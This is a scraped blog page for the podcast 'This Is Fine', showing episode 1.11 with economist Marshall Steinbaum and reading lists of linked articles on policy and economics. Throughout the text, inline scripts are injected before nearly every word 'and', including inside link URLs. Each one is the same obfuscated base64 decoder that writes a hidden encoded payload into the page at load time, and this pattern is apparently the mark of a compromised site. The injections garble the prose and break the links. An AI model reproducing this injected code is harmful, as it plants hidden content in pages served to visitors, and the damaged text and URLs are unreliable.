<p dir="ltr">President Obama, Ezra Klein, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Sarah Kliff, “<a href="https://www.vox.com/policy-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-politics/2017/1/6/14193334/obama-vox-interview-transcript" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.vox.com/policy-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-politics/2017/1/6/14193334/obama-vox-interview-transcript&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNEn7kdJ4mVrnRc6_NoX23LsgUAT4A">Transcript: President Obama talks to Vox about Obamacare's future</a>”</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Dean Baker, ““<a href="http://cepr.net/images/stories/testimonies/Remarks-Uppsala-University-2017-02-13.pdf" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://cepr.net/images/stories/testimonies/Remarks-Uppsala-University-2017-02-13.pdf&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNGyzYtT8y7IGZFzHe1_YHETfZzEXQ">Drugs are Cheap: Why Do We Let Governments Make Them Expensive?</a>” CEPR</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Matt Bruenig, “<a href="http://www.demos.org/blog/7/31/15/how-improve-plight-families-children" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://www.demos.org/blog/7/31/15/how-improve-plight-families-children&amp;source=gmail&amp;ust=1495608031173000&amp;usg=AFQjCNFTu8d1xnfGkURMslc0oHjs-FIHtg">How to Improve the Plight of Families With Children</a>,” <a href="http://demos.org/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://demos.org&amp;source=gmail&amp;ust=1495608031179000&amp;usg=AFQjCNGkkMnynqoahAxNhLJaksDBT2aQYw">demos.org</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Jerry Vinokurov, “<a href="http://blog.grapesmoker.net/?p=422&amp;fb_action_ids=10101405117520031&amp;fb_action_types=news.publishes" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://blog.grapesmoker.net/?p%3D422%26fb_action_ids%3D10101405117520031%26fb_action_types%3Dnews.publishes&amp;source=gmail&amp;ust=1495608031184000&amp;usg=AFQjCNFexXypIk_-_L8h4uPL7RRMz49ARQ">You Don’t Have to Give Bullshit a Platform</a>,” <a href="http://blog.grapesmoker.net/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://blog.grapesmoker.net&amp;source=gmail&amp;ust=1495608031184000&amp;usg=AFQjCNHv-ZN7x54YDnC3_sap_5UzBnswSg">blog.grapesmoker.net</a></p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Hadas Gold, “<a href="http://www.politico.com/blogs/on-media/2017/05/12/new-york-times-bret-stephens-column-cancel-paper-238338" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://www.politico.com/blogs/on-media/2017/05/12/new-york-times-bret-stephens-column-cancel-paper-238338&amp;source=gmail&amp;ust=1495608031184000&amp;usg=AFQjCNEyGI2H7PmpgcD_R5lI9OBjopEMAA">New York Times publisher sends personal appeal to those who canceled over Bret Stephens</a>,” Politico.com</p>
</li>
</ul>
<ul>
<li dir="ltr">
<p dir="ltr">Norm Ornstein, “<a href="https://www.theatlantic.com/politics/archive/2014/06/yes-polarization-is-asymmetric-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-conservatives-are-worse/373044/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.theatlantic.com/politics/archive/2014/06/yes-polarization-is-asymmetric-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-conservatives-are-worse/373044/&amp;source=gmail&amp;ust=1495608031184000&amp;usg=AFQjCNHEFTVnf-M_ZyMdGjhMU3vzgG1dFA">Yes, Polarization Is Asymmetric—<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Conservatives Are Worse</a>,” The Atlantic</p>
</li>
</ul>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

						
							
<article id="post-71"  class="post-content post-71 post type-post status-publish format-standard hentry category-politics">

	
		
	<header class="entry-header">	
	
		<span class="screen-reader-text">Episode 1.11 &#8211; The New, New Marshall Plan</span>

					<h2 class="entry-title">
				<a href="http://www.thisisfine.net/2017/05/02/episode-1-11-the-new-new-marshall-plan/" rel="bookmark">Episode 1.11 &#8211; The New, New Marshall Plan</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="http://www.thisisfine.net/2017/05/02/episode-1-11-the-new-new-marshall-plan/" title="3:43 pm" rel="bookmark"><time class="entry-date" datetime="2017-05-02T15:43:32+00:00" pubdate>May 2, 2017 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="http://www.thisisfine.net/author/grapesmoker/" title="View all posts by Jerry Vinokurov" rel="author">Jerry Vinokurov</a></span></span> <i class="fa fa-comments-o"></i><span class="screen-reader-text">Comments </span> <a href="http://www.thisisfine.net/2017/05/02/episode-1-11-the-new-new-marshall-plan/#respond" class="comments-link" >0 Comment</a></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
			<div class="entry-content">
				<p><span style="font-weight: 400;">Welcome to This Is Fine episode 1.11: The New, New Marshall Plan. Thank you very much for listening, Finers.  P</span><span style="font-weight: 400;">lease subscribe <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and review this podcast on iTunes or your favorite app, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and use a printout of this link as your token the next time you play Monopoly!</span></p>
<p><span style="font-weight: 400;">In this week’s podcast, guest Marshall Steinbaum, a senior economist <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and fellow at the Roosevelt Institute, joins us to discuss how there is no free market to be found in the state of nature <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and how the United States has always had an active industrial policy, often favoring the wealthy.  </span></p>
<p><span style="font-weight: 400;">We discuss why the movement to defund <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and privatize public goods like education coincided with the civil rights’ movement attempt to extend those goods to non-whites.  Finally, we touch on the ways in which corporate <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and shareholder power, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and the decline of progressive taxation have made the economy more favorable to capital <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and more hostile for labor.</span></p>
<p><span style="font-weight: 400;">We’ll return in two weeks with This is Fine 1.12.</span></p>
<p><b>Resources for the podcast </b><span style="font-weight: 400;">(in order of discussion)</span><b>:</b></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Marshall Steinbaum, </span><span style="font-weight: 400;"><a href="http://rooseveltinstitute.org/marshall-steinbaum/">Roosevelt Institute Biography</a></span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Janet Yellen, “</span><a href="https://www.federalreserve.gov/newsevents/speech/yellen20161014a.htm"><span style="font-weight: 400;">Macroeconomic Research After the Crisis</span></a><span style="font-weight: 400;">,” Federal Reserve</span></li>
<li style="font-weight: 400;">Elizabeth Shermer, “<a href="http://newlaborforum.cuny.edu/2015/10/15/higher-education-burden-of-student-debt/"><span style="font-weight: 400;">Indentured Studenthood: The Higher Education Act <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and the Burden of Student Debt</span></a><span style="font-weight: 400;">,” New Labor Forum</span></li>
<li style="font-weight: 400;">Gary Becker, “<a href="https://www.nber.org/chapters/c3730.pdf"><span style="font-weight: 400;">Human Capital: A Theoretical <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Empirical Analysis, with Special Reference to Education</span></a><span style="font-weight: 400;">,” NBER</span></li>
<li style="font-weight: 400;">Jelani Cobb, “<a href="http://www.newyorker.com/news/news-desk/the-failure-of-desegregation"><span style="font-weight: 400;">The Failure of Desegregation</span></a><span style="font-weight: 400;">,” The New Yorker</span></li>
<li style="font-weight: 400;">Kate Taylor, “<a href="https://www.nytimes.com/2017/04/28/nyregion/school-segregation-nyc-district-3.html"><span style="font-weight: 400;">Family by Family, How School Segregation Still Happens</span></a><span style="font-weight: 400;">,” The New York Times</span></li>
<li style="font-weight: 400;">Beth Fertig, “<a href="https://www.wnyc.org/story/advice-jason-jones-upper-west-side-parents-dont-talk-press/"><span style="font-weight: 400;">Advice from Jason Jones to Upper West Side Parents: Don't Talk to the Press</span></a><span style="font-weight: 400;">,” WNYC</span></li>
<li style="font-weight: 400;">Matthew Stoller, “<a href="https://www.theatlantic.com/politics/archive/2016/10/how-democrats-killed-their-populist-soul/504710/"><span style="font-weight: 400;">How Democrats Killed Their Populist Soul</span></a><span style="font-weight: 400;">,” The Atlantic (again)</span></li>
<li style="font-weight: 400;">Seamans, Singer, Steinbaum, Swanson: “<a href="https://www.forbes.com/sites/washingtonbytes/2017/04/03/will-robots-take-our-jobs-we-may-be-overreacting/#63f41dee312e"><span style="font-weight: 400;">Will Robots Take Our Jobs?  We May be Overreacting</span></a><span style="font-weight: 400;">,” Fortune Magainze</span></li>
<li style="font-weight: 400;">David Autor, “<a href="https://economics.mit.edu/files/5554"><span style="font-weight: 400;">The Polarization of Job Opportunities in the U.S. Labor Market</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Beaudry, Green, <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and S<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and, “<a href="https://www.nber.org/papers/w18901"><span style="font-weight: 400;">The Great Reversal in the Dem<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and for Skill <script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and Cognitive Tasks</span></a><span style="font-weight: 400;">”</span></li>
<li style="font-weight: 400;">Jeff Cox, “<a href="http://www.cnbc.com/2016/09/20/us-companies-are-hoarding-2-<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>and-a-half-trillion-dollars-in-cash-overseas.html"><span style="font-weight: 400;">US companies are hoarding $2.5 trillion in cash overseas</span></a><span style="font-weight: 400;">”</span></li>
